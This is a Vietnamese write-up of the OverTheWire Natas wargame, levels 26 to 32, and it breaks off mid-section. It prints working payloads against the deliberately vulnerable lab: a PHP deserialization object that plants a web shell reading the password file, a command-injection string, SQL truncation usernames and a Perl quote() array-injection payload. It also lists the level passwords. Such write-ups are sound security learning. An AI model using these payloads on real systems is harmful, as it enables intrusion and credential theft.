 



Phân tích code:

1. Chúng ta có thể xem hình ở file img/natas26_nuclj32vsdpa6draq4j3q1nopi.png

2. Nó vẽ hình bằng hàm drawFromUserdata($img).

3. Gửi img đến filepath

4. Set cookies[“drawing”]

Để lấy được flag, mình phải đọc file /etc/natas_webpass/natas27.

Mình thấy hàm unserialize() nên nghĩ đến insecure deserialization.



Có 2 magic method là __destruct và __construct. Mình không thể dùng __construct vì nó ghi vào thư mục /tmp mà mình không thể truy cập được. Mình phải khởi tạo mới dùng được __construct.

Mình để ý thấy __destruct cho phép ghi file. Mình nghĩ ngay đến việc **chuyển đến 1 thư mục có thể truy cập được** và exitMsg là “abc” .

Payload: O:6:"Logger":2:{s:7:"logFile";s:11:"img/abc.txt";s:7:"exitMsg";s:3:"abc";}

Nó báo lỗi:



Mình dùng đối tượng Logger nhưng nó báo lỗi là mảng. Đọc kĩ thì thấy do storeData() có hàm array() nên __destruct vẫn được thực hiện thành công.



Tiếp theo, mình **tạo 1 file index.php và thực thi nó**.

Payload: O:6:"Logger":2:{s:7:"logFile";s:13:"img/index.php";s:7:"exitMsg";s:48:"<?php system("cat /etc/natas_webpass/natas27")?>";}



Nhìn đơn giản vậy thôi chứ mình mất rất nhiều thời gian để làm huhu ☹. Mình còn viết demo để test nữa. Thật sự đây là 1 bài rất hay.

**natas27: PSO8xysPi00WKIiZZ6s6PtRmFy9cbxj3**

**natas28**

Bài này cho chúng ta 1 form đăng nhập. Nếu người dùng tồn tại nó sẽ kiểm tra thông tin đăng nhập ngược lại nó sẽ tạo cho mình 1 tài khoản mới. Khi mình đăng nhập thành công sẽ xem được thông tin người dùng.

 



Bài này dùng hàm mysqli_escape_string(). Mình đã mất rất nhiều thời gian để tìm hiểu cách bypass nó. Hàm addslashes() có thể bỏ qua bằng encoding được nhưng hàm này thì không. Mình đành phải tìm cách khai thác khác.

Logic của ứng dụng luôn cho rằng tên người dùng là duy nhất. Và đây là hint rất lớn để giải quyết bài này.

Các bạn có thể để ý hàm createUser() có trim() nhưng mình có thể dùng type juggling để bypass nó. Tạo 1 user natas28 thứ hai.

usr: natas28__

pass: admin

Khi trích dữ liệu người dùng, hàm dumpData() bỏ khoảng trắng của $usr nên mình có thể lấy được mật khẩu của natas28.

**natas28: skrwxciAe6Dnb0VfFDzDEHcCzQmv3Gd4**

Sau khi đọc lại writeup, mình mới thấy lỗi Type Juggling ở đâu ra ☺? Nó là sql path truncation nha! Nhưng vẫn cho mật khẩu của natas28 nên ứng dụng bị lỗi!

Mình thấy trong hàm createUser $user chỉ được lấy tối đa 64 kí tự:

if($usr != trim($usr)) {

echo "Go away hacker";

return False;

}

$user=mysqli_real_escape_string($link, substr($usr, 0, 64));

Mà hàm trim() nó chỉ bỏ được khoảng trắng ở hai bên chuỗi nên mình tạo 1 user có khoảng trắng ở giữa:

usr: natas28___________1 (sao cho đủ 65 kí tự là được)

pass:admin

Vậy là mình tạo user natas28__ (64 kí tự) thành công. Đưa vào hàm dumpData mình sẽ lấy được mật khẩu.

**natas29: pc0w0Vo0KpTHcEsgMhXu2EwUzyYemPno**

**natas30**

Nó cho mình 1 biến file làm mình nghĩ đến lỗ hổng file inclusion. Nhưng không đọc được.

**Nếu có dữ liệu trả về, có hai lỗ hổng bạn nên fuzz là sql và command injection.**

Ở bài này, mình fuzz được command injection. Nhưng phải thêm %00 để bỏ đi phần đuôi ở sau mới thực hiện lệnh được.

Payload: | cat /etc/na?as_webpass/na?as30%00

**natas30: Gz4at8CdOYQkkJ8fJamc11Jg5hOnXM9X**

**natas31**

Bài này bị dính lỗ hổng sql injection.

Source code:



Mình thấy lệnh prepare() và execute() tưởng là prepared statement nên sẽ không khai thác được sql injection. Nhưng cú pháp của Perl là như vậy.

Nó dùng hàm quote() để thêm backslash vào những kí tự đặc biệt như dấu nháy đơn. Nhưng hàm này bị dính lỗ hổng array injection.

Nếu tham số có nhiều giá trị (name=foo&name=bar) nó sẽ trả về 1 mảng (list). Đối số của hàm quote là 1 list. Điều này có nghĩa là hàm quote nhận được hai giá trị, và đối số thứ hai (tự chọn) chỉ định kiểu dữ liệu của đối số thứ nhất. Nếu kiểu dữ liệu không phải là chuỗi như số thì hàm quote() sẽ bỏ qua đối số đầu tiên mà không thêm dấu nháy đơn. Nó sẽ tạo cơ hội cho việc tiêm sql.

Payload: username=natas31&

password= "" or 1=1&password=4

**natas31: AMZF14yknOn9Uc57uKB02jnYuhplYka3**

**natas32**

Tiêu đề của bài này là CSV2HTML nên mình tưởng là csv(formula) injection. Nhưng nó không có chức năng export hay lôi kéo người dùng click vào hyperlink nên không phải.

Nó cho bạn up nên file bất kỳ nhưng nó sẽ xử lí file như csv rồi hiển thị trên html.

Đây là source code được viết bằng Perl:

